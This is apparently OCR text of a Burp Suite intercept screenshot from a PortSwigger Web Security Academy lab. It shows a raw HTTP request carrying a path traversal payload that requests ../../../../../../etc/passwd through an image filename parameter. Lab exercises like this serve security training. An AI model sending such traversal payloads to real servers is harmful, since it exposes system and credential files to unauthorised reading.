 Intercept HTTP history WebSockets history Proxy settings
Request to https://0afc00d003ddc44b8024e42400b900ca.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /image?filename=../../../../../../etc/passwd HTTP/2
2 Host: 0afc00d003ddc44b8024e42400b900ca.web-security-academy.net
3 Cookie: session=vlnnQ37lgk8aJqpZH4jB5aKEnmtTf7kw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afc00d003ddc44b8024e42400b900ca.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14